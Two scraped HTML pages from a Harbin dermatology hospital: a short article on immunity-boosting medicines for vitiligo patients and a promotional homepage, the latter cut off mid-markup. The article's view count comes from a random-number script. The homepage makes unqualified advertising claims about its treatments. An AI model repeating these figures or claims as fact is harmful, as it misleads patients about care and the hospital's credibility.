

--- FILE ---
content_type: text/html
request_url: http://www.sjpfb120.com/bdfzl/509.html
body_size: 2977
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html" charset="gb2312" />
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="location" content="province=黑龙江;city=哈尔滨;coord=126.674922,45.76201">
<link rel="alternate" media="only screen and (max-width:640px)" href="http://m.sjpfb120.com/bdfzl/509.html">
<meta name="mobile-agent" content="format=html5;url=http://m.sjpfb120.com/bdfzl/509.html">
<meta name="mobile-agent" content="format=xhtml;url=http://m.sjpfb120.com/bdfzl/509.html">
<meta name="mobile-agent" content="format=wml;url=http://m.sjpfb120.com/bdfzl/509.html">
<title>白癜风患者用什么药物可以提高身体免疫力-黑龙江盛京皮肤病医院</title>
<meta name="keywords" content="白癜风用什么药可以提高身体免疫力,提高白癜风患者免疫力的药物"/>
<meta name="description" content="现在市面上有不少提高免疫力的药物，还有一些保健品，对于提高免疫力来说是有一定的效果。那么对于免疫力低下的白癜风患者来说可以服用这些药物吗?白癜风患者用什么药物可以提高身体免疫力呢?"/>
<script src="/assets/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.sjpfb120.com/bdfzl/509.html");</script>
<script language="javascript" type="text/javascript" src="http://www.hljsjyy.com/fgjc.js"></script>
<link href="/assets/css/list.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/base.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
</head>
<body>
<header>
  <nav>
    <ul>
      <li style="background:none;"><a href="/">首页</a></li>
      <li><a href="/yygk/">医院概况</a></li>
      <li><a href="/bdfzl/">白癜风</a></li>
      <li><a href="/bdfyw/">青春痘</a></li>
      <li><a href="/bdfhu/">牛皮癣</a></li>
      <li><a href="/bdfzz/">荨麻疹</a></li>
      <li><a href="/bdfyy/">皮炎</a></li>
      <li><a href="/bdfys/">过敏</a></li>
      <li><a href="/zjdy/">专家答疑</a></li>
    </ul>
  </nav>
</header>
<div class="cut">您现在的位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/bdfzl/">白癜风</a></div>
<section class="lisBox">
  <div class="artLB">
    <div class="tit1">白癜风患者用什么药物可以提高身体免疫力</div>
    <div class="tit2">2020-08-22&#160;&#160;&#160;| 查看：
      <script>function getnum(){var a = Math.round(Math.random()*600);if(a < 200){a = getnum()}return a;}document.write(getnum());</script>
      次<span id="hits"></span> | 来自:黑龙江盛京皮肤病医院 </div>
    <div class="con1"> <p>
	　　现在市面上有不少提高免疫力的药物，还有一些保健品，对于提高免疫力来说是有一定的效果。那么对于免疫力低下的白癜风患者来说可以服用这些药物吗?白癜风患者用什么药物可以提高身体免疫力呢?</p>
<p>
	　　白癜风患者是可以适当服一些药物来提高身体免疫力的，但是具体所需要服用的药物种类和剂量还是要去咨询专业的医生的，在医生的建议之下再去服用，要严格遵照医嘱，不能私自服用。</p>
<p>
	　　是药三分毒，不能乱用药物，以免对自己的白癜风和身体健康产生威胁。一定要在医生专业的建议之下再去服用药物。对于药物的剂量也要严格遵照医嘱，不能滥用药物，否则会十分危险。</p>
<p>
	　　想要提高身体免疫力，还有一种更为健康的方式，就是锻炼身体。锻炼身体也可以比较好的提高身体免疫力，增强身体素质，促进血液循环。白癜风患者也要注意运动适量，不要过度运动。</p>
<p>
	　　白癜风患者朋友们平时可以在饮食上养成良好的饮食习惯，帮助提高身体免疫力。三餐规律，不要暴饮暴食，讲究营养均衡，饮食口味一定要清淡，不能吃很多油腻、辛辣等的刺激性食物。</p>
<p>
	　　白癜风患者平时也可以通过调整、养成健康的作息习惯来提高免疫力，并不一定非得通过服药的方式。健康的作息习惯对白癜风患者来说是十分必要的，可以帮助恢复身体机能，保持健康。</p>
<p>
	　　以上就是关于白癜风患者用什么药物可以提高免疫力的内容。白癜风患者如果想提高免疫力，一定要在医生的指导建议下用药，以免药物对身体产生不良影响。最后祝白癜风患者早日康复。</p>
</div>
    <div class="con2">
      <dl class="fl" id="zans">
      </dl>
      <dl class="fm">
        <a href="javascript:void(0);" onClick="KS.openChatWin();return false;"  rel="external nofollow"><img src="/assets/images/art-btn1.gif" /></a>
      </dl>
    </div>
  </div>
  <div class="lis_RB">
  <div class="R_news">
    <dl class="t1">
      <p class="L">最新文章</p>
      <a href="javascript:void(0);" onClick="KS.openChatWin();return false;"  rel="external nofollow" class="R">咨询</a>
    </dl>
    <dl class="t2">
          <dd><a href="/bdfzl/2615.html">哪些原因会导致白点癜风出现扩散呢?</a></dd>
            <dd><a href="/bdfzl/2614.html">哪些食物有利于白癜风的恢复呢?</a></dd>
            <dd><a href="/bdfzl/2613.html">哪些因素会影响到白点癜风的发作呢？</a></dd>
            <dd><a href="/bdfzl/2612.html">白癜风患者科学护理患处肌肤的方法</a></dd>
            <dd><a href="/bdfzl/2611.html">守护儿童健康，预防白癜风来袭</a></dd>
            <dd><a href="/bdfzl/2610.html">春季防白复发，守护肌肤健康</a></dd>
            <dd><a href="/bdfzl/2609.html">夏季治疗白癜风：优势与挑战并存</a></dd>
            <dd><a href="/bdfzl/2608.html">作息不规律：白癜风患者的“隐形杀手</a></dd>
            <dd><a href="/bdfzl/2607.html">白点癜风患者日常生活中应该如何饮食</a></dd>
            <dd><a href="/bdfzl/2606.html">白点癜风患者能吃包菜吗</a></dd>
          </dl>
  </div>
  <div class="R_news">
    <dl class="t1">
      <p class="L">最新推荐</p>
      <a href="javascript:void(0);" onClick="KS.openChatWin();return false;"  rel="external nofollow" class="R">咨询</a>
    </dl>
    <dl class="t2">
          <dd><a href="/bdfzl/2615.html">哪些原因会导致白点癜风出现扩散呢?</a></dd>
            <dd><a href="/bdfzl/2614.html">哪些食物有利于白癜风的恢复呢?</a></dd>
            <dd><a href="/bdfzl/2613.html">哪些因素会影响到白点癜风的发作呢？</a></dd>
            <dd><a href="/bdfzl/2612.html">白癜风患者科学护理患处肌肤的方法</a></dd>
            <dd><a href="/bdfzl/2611.html">守护儿童健康，预防白癜风来袭</a></dd>
            <dd><a href="/bdfzl/2610.html">春季防白复发，守护肌肤健康</a></dd>
            <dd><a href="/bdfzl/2609.html">夏季治疗白癜风：优势与挑战并存</a></dd>
            <dd><a href="/bdfzl/2608.html">作息不规律：白癜风患者的“隐形杀手”</a></dd>
          </dl>
  </div>
</div>
 </section>
<footer>
  <dl class="fl foot_z">
    <dt>黑龙江盛京皮肤病医院版权所有<br />
      地址：哈尔滨市南岗区宣化街205号（龙运大厦对面）<br />
      24小时健康热线：400-678-8596<br />
      <a href="https://beian.miit.gov.cn/" style="color: #fff;">黑ICP备16003972号-3</a>
      </dt>
  </dl>
  <dl class="fr foot_r">
    <dd><a href="javascript:void(0);" onClick="KS.openChatWin();return false;" rel="external nofollow"><img src="/assets/images/qq.jpg"/>QQ咨询</a></dd>
    <dd><a href="javascript:void(0);" onClick="KS.openChatWin();return false;" rel="external nofollow"><img src="/assets/images/zxzx.jpg" />在线咨询</a></dd>
    <dd><a href="javascript:void(0);" onClick="KS.openChatWin();return false;" rel="external nofollow"><img src="/assets/images/wsyy.jpg" />网上预约</a></dd>
    <dd><a href="javascript:void(0);" onClick="KS.openChatWin();return false;" rel="external nofollow"><img src="/assets/images/zxly.gif" />在线留言</a></dd>
  </dl>
</footer>
<script type=text/javascript src="/assets/js/kst.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.0451bdf.com/
body_size: 9282
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="public" />
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="location" content="province=黑龙江;city=哈尔滨;coord=126.674922,45.76201">
<title>「哈尔滨白癜风」治疗好的医院_哈尔滨看白癜风哪里/哪家医院好|黑龙江盛京皮肤病医院</title>
<meta name="keywords" content="哈尔滨白癜风治疗好的医院,哈尔滨看白癜风哪里医院好,哈尔滨看白癜风哪家医院好,黑龙江盛京白癜风医院,黑龙江盛京皮肤病医院">
<meta name="description" content="哈尔滨看白癜风哪家医院好？黑龙江盛京白癜风医院治疗白癜风有专业先进的技术方法，赢得了患者的赞誉，是受白癜风患者信赖的白癜风专科医院，力争做哈尔滨白癜风治疗最好的医院.黑龙江盛京皮肤病医院祝白癜风患者早日康复。">
<script language="javascript" type="text/javascript" src="/assets/js/uaredirect.js"></script>
<script type="text/javascript">uaredirect("http://m.0451bdf.com/");</script>
<meta name="mobile-agent" content="format=html5;url=http://m.0451bdf.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.0451bdf.com/">
<meta name="mobile-agent" content="format=wml;url=http://m.0451bdf.com/">
<link rel="stylesheet" href="/assets/css/base.css" />
<link rel="stylesheet" href="/assets/css/index.css" />
<link rel="stylesheet" href="/assets/css/style.css" />
<script type="text/javascript" src="/assets/js/jquery-1.js"></script>
<script type="text/javascript" src="/assets/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.zhonghao.online.js"></script>
<script type="text/javascript" src="/assets/js/jquery.lazyload.min.js"></script>
<meta name="baidu-site-verification" content="code-mYvwTReqNq" />
<meta name="shenma-site-verification" content="ca298f4233feeb73159f8d4d1de053fc_1604129722"> 
<meta name="bytedance-verification-code" content="XsplE/uOgaE9dG4MT6Ys" />
<script type="text/javascript">

	$("img").lazyload(); 
</script>

<base target="_blank" />
</head>

<body>
<div class="top">
  <div class="hhmain_top">
    <div class="fl">白癜风免费预约资深医生团 365天无假日医院
      白癜风诊疗医院</div>
    <div id="head_top">
      <ul class="top_links">
        <li><a class="top_icon" href="/swt/" rel="external nofollow" ><img src="/assets/images/top_xtb_03.gif" />腾讯微博 </a></li>
        <li><a class="top_icon" href="/swt/" rel="external nofollow" ><img src="/assets/images/top_xtb_05.gif" />新浪微博 </a></li>
        <li><a class="top_icon" href="/swt/" rel="external nofollow"><img src="/assets/images/top_xtb_07.gif" />官方微信</a></li>
        <li><a class="top_icon" href="http://m.0451bdf.com/" ><img src="/assets/images/top_xtb_09.gif" />手机版</a></li>
      </ul>
    </div>
  </div>
</div>
<div class="topbar">
  <dl class="main">
    <a href="/" class="logo"><img src="/assets/images/top_03.gif"/></a><a href="/swt/" rel="external nofollow" class="hz" style="margin-right:17px;">
    <p><em class="em1"></em><span>白癜风<br/>
      专业检测</span></p>
    </a> 
    <a href="/swt/" rel="external nofollow" class="hz">
    <p><em class="em3"></em><span>365天接诊<br/>
      无假日医院</span></p>
    </a> <a href="/swt/" rel="external nofollow" class="photo"><img src="/assets/images/top_05.gif"/></a>
  </dl>
</div>
<div class="navBar">
  <ul class="nav clearfix">
<li id="m1" class="m">
      <h3><a href="/swt/" rel="external nofollow" id="a" style="font-size:18px;font-family:'微软雅黑';background:#2eb0e2; cursor:default;"><img src="/assets/images/xiala_bg.png" />白癜风诊疗导航</a></h3></li>
    <li id="m2" class="m hum"> <a href="/" id="a" >网站首页</a> </li>
    <li id="m3" class="m hum"> <a href="/swt/" rel="external nofollow" id="a">走进盛京</a> </li>
    <li id="m4" class="m hum"> <a href="/swt/" rel="external nofollow" id="a">治疗案例</a> </li>
    <li id="m5" class="m hum"> <a href="/expert/" id="a">盛京医生</a> </li>
    <li id="m6" class="m hum"> <a href="/swt/" rel="external nofollow" id="a">特色技术</a> </li>
    <li id="m7" class="m hum"> <a href="/swt/" rel="external nofollow" id="a">预约挂号</a> </li>
    <li id="m8" class="m hum"><a href="/lylx/2.html" id="a">来院路线</a></li>
  </ul>
</div>
<script type="text/javascript">
	jQuery(".nav").zhonghao({ type:"menu",  titCell:".m", targetCell:".sub", delayTime:150, triggerTime:150,returnDefault:true  });	
	jQuery(".sub").zhonghao();
</script>
<div class="focusBox loading" style="margin:0 auto">
  <ul class="pic">
<!--<li><a href="/swt/" rel="external nofollow"><img src="/assets/images/ban_hd.jpg"/></a></li>
<li><a href="/swt/" rel="external nofollow"><img src="/assets/images/ban_hd_da.jpg"/></a></li>-->
<li><a href="/swt/" rel="external nofollow"><img src="/assets/images/banner2.jpg"/></a></li>
  </ul>
  <ul class="hd">
    <li></li>
    <li></li>
  </ul>
</div>
<div class="main bdf">
  <div class="etbdf"> <a href="/child/">
    <h3>儿童白癜风</h3>
    <p class="p1">Children Vitiligo</p>
    </a> <a href="/child/"> <em></em></a>
    <p class="p2"> <a href="/swt/" rel="external nofollow" class="a1">精细检查 ></a> <br/>
      <a href="/swt/" rel="external nofollow" class="a7">专业治疗</a> | <a href="/swt/" rel="external nofollow" class="a7">在线咨询</a> <br/>
      <a href="/swt/" rel="external nofollow"  class="alss">治疗案例 ></a> </p>
    <div class="hhjt"><a href="/swt/" rel="external nofollow">咨询医生</a></div>
  </div>
  <div class="etbdf" id="qsnbdf"> <a href="/youngster/">
    <h3>青少年白癜风</h3>
    <p class="p1">Teenager Vitiligo</p>
    </a> <a href="/youngster/"> <em></em></a>
    <p class="p2"> <a href="/swt/" rel="external nofollow" class="a2">精细检查 ></a> <br/>
      <a href="/swt/" rel="external nofollow" class="a7">专业治疗</a> | <a href="/swt/" rel="external nofollow" class="a7">在线咨询</a> <br/>
      <a href="/swt/" rel="external nofollow"  class="alss">治疗案例 ></a> </p>
    <div class="hhjt"><a href="/swt/" rel="external nofollow">咨询医生</a></div>
  </div>
  <div class="etbdf" id="lrbdf"> <a href="/elderly/">
    <h3>老人白癜风</h3>
    <p class="p1">Elderly Vitiligo</p>
    </a> <a href="/elderly/"> <em></em></a>
    <p class="p2"> <a href="/swt/" rel="external nofollow" class="a6">精细检查 ></a> <br/>
      <a href="/swt/" rel="external nofollow" class="a7">专业治疗</a> | <a href="/swt/" rel="external nofollow" class="a7">在线咨询</a> <br/>
      <a href="/swt/" rel="external nofollow"  class="alss">治疗案例 ></a> </p>
    <div class="hhjt"><a href="/swt/" rel="external nofollow">咨询医生</a></div>
  </div>
  <div class="etbdf" id="nxbdf"> <a href="/man/">
    <h3>男性白癜风</h3>
    <p class="p1">Male Vitiligo</p>
    </a> <a href="/man/"><em></em></a>
    <p class="p2"> <a href="/swt/" rel="external nofollow" class="a3">精细检查 ></a> <br/>
      <a href="/swt/" rel="external nofollow" class="a7">专业治疗</a> | <a href="/swt/" rel="external nofollow" class="a7">在线咨询</a> <br/>
      <a href="/swt/" rel="external nofollow"  class="alss">治疗案例 ></a> </p>
    <div class="hhjt"><a href="/swt/" rel="external nofollow">咨询医生</a></div>
  </div>
  <div class="etbdf" id="nvxbdf"> <a href="/female/">
    <h3>女性白癜风</h3>
    <p class="p1">Women Vitiligo</p>
    </a> <a href="/female/"> <em></em></a>
    <p class="p2"> <a href="/swt/" rel="external nofollow" class="a4">精细检查 ></a> <br/>
      <a href="/swt/" rel="external nofollow" class="a7">专业治疗</a> | <a href="/swt/" rel="external nofollow" class="a7">在线咨询</a> <br/>
      <a href="/swt/" rel="external nofollow"  class="alss">治疗案例 ></a> </p>
    <div class="hhjt"><a href="/swt/" rel="external nofollow">咨询医生</a></div>
  </div>
</div>
<div class="null"></div>
<div class="main tit_w"> <img src="/assets/images/tit_dt.gif" />
  <div class="input_txt">
    <form  name="formsearch" action="/swt/" rel="external nofollow" method="get">
      <input type="hidden" name="kwtype" value="0" />
      <input  name="keyword" class="txt_k" type="text" value="白癜风治疗需要多长时间" onfocus="this.select()" onblur="if (value ==''){value='白癜风治疗需要多长时间'}" onclick="if(this.value=='白癜风治疗需要多长时间')this.value=''" onmouseover="this.focus()" />
      <input type="submit" class="ss search-submit" value="" id="btn0">
    </form>
  </div>
  <ul>
    <li>热门搜索:</li>
    <li><a href="/swt/" rel="external nofollow">治疗白癜风要花多少钱？</a></li>
    <li><a href="/swt/" rel="external nofollow">白癜风能治好吗？</a></li>
    <li><a href="/bdfzl/">白癜风怎么治疗？</a></li>
  </ul>
</div>
<div class="null"></div>
<div class="main dt">
  <div class="dt_l">
    <div class="dt_l_tm1"><span class="s6">医院动态</span> <span class="s7"><a href="/moving/">more</a></span></div>
    <div class="h_news">
        <a href="/expert/179.html"><img src="/d/file/c821fc6daa9601b64ed5b0f223742ca4.jpg" width="77" height="76" /></a>
      <p><b><a href="/expert/179.html">焦枭鹰-黑龙江盛京皮肤病</a></b><br />
        黑龙江盛京皮肤病医院白癜风主任焦枭鹰-毕业于孙思邈国医药培训...<a href="/expert/179.html">[详细]</a></p>
     
    </div>
    <ul>
          <li><a href="/expert/179.html"><span>· 焦枭鹰-黑龙江盛京皮肤病医院白癜风</span>...[详细]</a></li>
           <li><a href="/expert/177.html"><span>· 马丽娜-黑龙江盛京皮肤病医院白癜风</span>...[详细]</a></li>
           <li><a href="/baidianfengchangshi/176.html"><span>· 答疑：身上长白斑是白癜风吗</span>...[详细]</a></li>
           <li><a href="/baidianfengchangshi/175.html"><span>· 他克莫司真的能治好白癜风吗</span>...[详细]</a></li>
           <li><a href="/baidianfengchangshi/174.html"><span>· 早期白癜风与发展期有什么不一样</span>...[详细]</a></li>
      
    </ul>
  </div>
  <div id="hot" class="dt_c">
    <div class="dt_c_tm1"><span class="s6">新动态</span> <span class="s7"><a href="/moving/">more</a></span></div>
    <div class="hd">
      <ul>
        <li></li>
      </ul>
    </div>
    <div class="bd">
      <ul class="hhdd">
        <a href="/swt/" rel="external nofollow">
        <li><img src="/assets/images/8601sp.jpg" width="366px" height="244px"  /></li>
        </a>
      </ul>
    </div>
  </div>
  <div class="dt_r">
    <ul>
      <li class="dt_r_tm"><span>咨询平台</span></li>
      <li><a href="/swt/" rel="external nofollow"><img src="/assets/images/zx01.gif"  /></a></li>
      <li><a href="/swt/" rel="external nofollow"><img src="/assets/images/zx02.gif"   /></a></li>
      <li><a href="/lylx/"><img src="/assets/images/zx03.gif"  /></a></li>
      <li><a href="/swt/" rel="external nofollow" class="as zx_z">在线咨询</a><a href="/swt/" rel="external nofollow" class="as zx_y">免费预约</a></li>
    </ul>
  </div>
</div>
<div class="null"></div>
<div class="main tit_w"><img src="/assets/images/tit_zj.gif" /><span class="more"><a href="/expert/">more</a></span></div>
<div class="main zjs">
  <div class="parHd zj_two">
    <ul>
      <li></li>
    </ul>
  </div>
  <div class="parBd">
    <div class="slideBox box1">
      <div id="x_zjs" class="x_zjs">
        <div class="hd zj_list">
          <ul>
            <li><img src="/assets/images/zj_l1.jpg"  /></li>
            <li><img src="/assets/images/zjlwbx.jpg"  /></li>
            <!--<li><img src="/assets/images/jxy-1.jpg"  /></li>-->
            <li><img src="/assets/images/lj-1.jpg"  /></li>
          </ul>
        </div>
        <div class="bd">
          <ul>
            <li>
              <div class="zj_list_l"><a href="/expert/"><img src="/assets/images/zj_yp.jpg" width="372px" height="496px"  /></a></div>
              <div class="zj_list_r">
              <div class="zj_list_s">
                <p class="zjmza"> <span>马丽娜 </span>白癜风主任</p>
                <span class="ch">白癜风医生</span> <span class="sc">专业擅长：白癜风诊疗</span>
                <p class="ysjj">简介：在临床上利用中西医结合方法治疗各种类型白癜风，能够准确把握白癜风各型、各期的临床症状表现...<a href="/expert/177.html">[点击详情]</a></p>
                <div class="xly"> <span class="fl">今日收到新的留言</span> <a class="a1 fr" href="/swt/" rel="external nofollow">在线预约</a> <a class="a2 fr" href="/swt/" rel="external nofollow">我要提问</a> </div>
                <span class="sbhz">·  黑龙江哈尔滨市  叶先生</span> <span class="hzw">你们医院治疗白癜风需要花多少钱？</span> <span class="sbhz">·  黑龙江鹤岗市 李先生</span> <span class="hzw">马医生，我脖子上有块白斑，是白癜风吗？需要怎么治疗？</span>
                <div class="ydy">
                  <input type="text" class="gwxs fl" value="白斑就是白癜风吗？该如何治疗？" />
                  <a href="/swt/" rel="external nofollow" class="fr">与医生1对1免费咨询</a> </div>
                <script>
                       		$(function(){
								$(".gwxs").val("白斑就是白癜风吗？该如何治疗？");
								$(".gwxs").focus(function(){
									   var xsb=$(".gwxs").val();
									   if(xsb=="白斑就是白癜风吗？该如何治疗？"){
										 	$(".gwxs").val(""); 
										 }
								
								});
								$(".gwxs").blur(function(){
									   var xsb=$(".gwxs").val();
									   if(xsb==""){
										 	$(".gwxs").val("白斑就是白癜风吗？该如何治疗？"); 
										 }
								
								})
							})
                       </script> 
              </div>
              </div>
            </li>                       
            <li>
              <div class="zj_list_l"><a href="/expert/"><img src="/assets/images/zjlwbd.jpg" width="372px" height="496px"  /></a></div>
              <div class="zj_list_r">
                <div class="zj_list_s">
                  <p class="zjmza"> <span>徐春雨 </span>副主任医师</p>
                  <span class="ch">白癜风医生</span> <span class="sc">专业擅长：白癜风诊疗</span>
                  <p class="ysjj">简介：临床诊疗经验多年经验丰富，基础理论知识深厚，擅长运用中西医结合的方式治疗白癜风...<a href="/expert/4.html">[点击详情]</a></p>
                  <div class="xly"> <span class="fl">今日收到新的留言</span> <a class="a1 fr" href="/swt/" rel="external nofollow">在线预约</a> <a class="a2 fr" href="/swt/" rel="external nofollow">我要提问</a> </div>
                  <span class="sbhz">·  黑龙江佳木斯市  陈女士</span> <span class="hzw">徐医生，你们医院做黑色素细胞培植需要住院治疗吗？</span> <span class="sbhz">·  黑龙江黑河市  张女士</span> <span class="hzw">我婆婆患白癜风两年了，换了好几家医院治疗都没什么效果，你们医院可以治好吗？</span>
                  <div class="ydy">
                    <input type="text" class="gwxs fl" value="白斑就是白癜风吗？该如何治疗？" />
                    <a href="/swt/" rel="external nofollow" class="fr">与医生1对1免费咨询</a> </div>
                </div>
              </div>
            </li>
          <!--<li>
                    <div class="zj_list_l"><a href="/expert/"><img src="/assets/images/jxy-pc.jpg" width="372px" height="496px"  /></a></div>
                    <div class="zj_list_r">
                       <div class="zj_list_s">
                          <p class="zjmza"> <span>焦枭鹰</span>白癜风主任</p>
                       <span class="ch">白癜风医生</span>  <span class="sc">专业擅长：白癜风诊疗</span>
                       <p class="ysjj">简介：
毕业于孙思邈国医药培训大学、第四軍医大学，从事白癜风等皮肤疾病的临床工作近30年，积累了丰富的诊疗经验。...<a href="/expert/179.html">[点击详情]</a></p>
                       <div class="xly">
                       	<span class="fl">今日收到新的留言</span>
                        <a class="a1 fr" href="/swt/" rel="external nofollow">在线预约</a>
                        <a class="a2 fr" href="/swt/" rel="external nofollow">我要提问</a>
                       </div>
                       <span class="sbhz">·  黑龙江鹤岗市  王女士</span>
                       <span class="hzw">身上有白斑，近期变多了怎么办？</span>
                       <span class="sbhz">·  黑龙江鸡西市  张先生</span>
                       <span class="hzw">同事有白癜风，会不会传染？</span>
                       <div class="ydy">
                       		<input type="text" class="gwxs fl" value="白斑就是白癜风吗？该如何治疗？" />
                            <a href="/swt/" rel="external nofollow" class="fr">与医生1对1免费咨询</a>
                       </div>
                          
                       </div>
                      
                    </div>
                   </li>-->
                   <li>
                    <div class="zj_list_l"><a href="/expert/"><img src="/assets/images/lj-pc.jpg" width="372px" height="496px"  /></a></div>
                    <div class="zj_list_r">
                       <div class="zj_list_s">
                          <p class="zjmza"> <span>刘佳</span>白癜风主任</p>
                       <span class="ch">白癜风医生</span>  <span class="sc">专业擅长：白癜风诊疗</span>
                       <p class="ysjj">简介：
毕业于黑龙江省中医药大学，从事白癜风临床医疗、科研工作20余年，在白癜风领域积累了丰富的知识和实践经验。...<a href="/expert/">[点击详情]</a></p>
                       <div class="xly">
                       	<span class="fl">今日收到新的留言</span>
                        <a class="a1 fr" href="/swt/" rel="external nofollow">在线预约</a>
                        <a class="a2 fr" href="/swt/" rel="external nofollow">我要提问</a>
                       </div>
                       <span class="sbhz">·  黑龙江哈尔滨市  姜女士</span>
                       <span class="hzw">身上白斑复发了怎么办？</span>
                       <span class="sbhz">·  黑龙江鸡西市  赵先生</span>
                       <span class="hzw">背部白癜风，会不会传染？</span>
                       <div class="ydy">
                       		<input type="text" class="gwxs fl" value="白斑就是白癜风吗？该如何治疗？" />
                            <a href="/swt/" rel="external nofollow" class="fr">与医生1对1免费咨询</a>
                       </div>
                          
                       </div>
                      
                    </div>
                   </li>
          </ul>
        </div>
      </div>
      <script type="text/javascript">
		jQuery("#x_zjs").zhonghao({mainCell:".bd ul",autoPlay:true});
		</script> 
    </div>
  </div>
</div>
<script type="text/javascript">
	   jQuery(".zjs").zhonghao({titCell:".parHd li",mainCell:".parBd"});
 </script>
<div class="null"></div>
<!--<div class="main tit_w"><img src="/assets/images/tit_js.gif"  /><span><a href="/swt/" rel="external nofollow">我适合哪个祛白技术，点击咨询医生>></a></span></div>
<div class="null"></div>
<div class="main js">
  <div class="js_z parHd">
    <ul>
      <li><span class="s_img s1"></span><b>白斑检测</b></li>
      <li><span class="s_img s2"></span><b>光疗祛白</b></li>
      <li><span class="s_img s3"></span><b>微创祛白</b></li>
      <li><span class="s_img s4"></span><b>药物祛白</b></li>
      <li><span class="s_img s5"></span><b>介入祛白</b></li>
    </ul>
  </div>
  <div class="parBd">
    <div class="slideBox js_y">
      <div class="hd js_ys">
        <ul>
          <span>白斑检测中心：</span>
          <li style="border-right:solid 2px #000; padding-right:10px;">黄金检验科</li>
          <li>德国奥曼Wood灯检查</li>
          <div class="null"></div>
        </ul>
      </div>
      <div class="bd js_yx">
        <ul>
          <li> <img class="js_pic" src="/assets/images/tsjs_jyk.jpg" width="400" height="316"   />
            <div class="jsjs">
              <dl>
                <dt><b>"黄金"检验科</b><br />
                  精密仪器+医生面诊，精准诊断率高</dt>
                <dd>黑龙江盛京皮肤病医院地区率先设立"黄金"检验科"，囊括7大检测项目，采用仪器+医生的检测方式，有效避免漏诊、误诊等现象...<a href="/swt/" rel="external nofollow">[进入专题]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_jc1.png"  />
                  <p>30分钟<br />
                    快速检测</p>
                </li>
                <li><img src="/assets/images/tsjs_jc2.png"  />
                  <p>仪器+医生<br />
                    全面、精准</p>
                </li>
                <li><img src="/assets/images/tsjs_jc3.png"  />
                  <p>专业检测<br />
                    无创无痛</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_jc4.png"  />
                  <p>白癜风诊疗<br />
                    标准检验科</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
          <li> <img class="js_pic" src="/assets/images/tsjs_jc.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>德国奥曼Wood灯</b><br />
                  白癜风检测的"火眼金睛"</dt>
                <dd>临床上肉眼有时难以发现正常皮肤特别是白皙皮肤上的浅色斑。尤其当白斑中开始出现毛囊复色时，复色初期在自然光线下表现...<a href="/swt/" rel="external nofollow">[进入专题]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_ct_1.png"  />
                  <p>无创无痛<br />
                    绿色安全</p>
                </li>
                <li><img src="/assets/images/tsjs_ct_2.png"  />
                  <p>动态直视病<br />
                    变精准直观</p>
                </li>
                <li><img src="/assets/images/tsjs_ct_3.png"  />
                  <p>立体检测<br />
                    迅速快捷</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_ct_4.png"  />
                  <p>无部位限制<br />
                    便捷放心</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
        </ul>
      </div>
    </div>
    <div class="slideBox js_y">
      <div class="hd js_ys">
        <ul>
          <span>光疗祛白中心：</span>
          <li style="border-right:solid 2px #000; padding-right:10px;">308nm准分子光</li>
          <li>311窄谱UVB</li>
          <div class="null"></div>
        </ul>
      </div>
      <div class="bd js_yx">
        <ul>
          <li> <img class="js_pic" src="/assets/images/tsjs_gl.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>新一代308nm准分子光治疗系统</b><br />
                  白癜风光疗金标准</dt>
                <dd>新一代308nm准分子光比传统光疗能更好的促进黑色素的生成，对白癜风患者有特别疗效，可以促进T细胞凋亡从而使...<a href="/swt/" rel="external nofollow">[进入专题]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/js_1.gif"  />
                  <p>气体光源<br />
                    恒定高效</p>
                </li>
                <li><img src="/assets/images/js_2.gif"  />
                  <p>中美认证<br />
                    安全可靠</p>
                </li>
                <li><img src="/assets/images/js_3.gif"  />
                  <p>无人群限制<br />
                    儿童首选</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/js_4.gif"  />
                  <p>无部位限制<br />
                    外生殖均可</p>
                </li>
              </ul>
              <div class="js_txt">
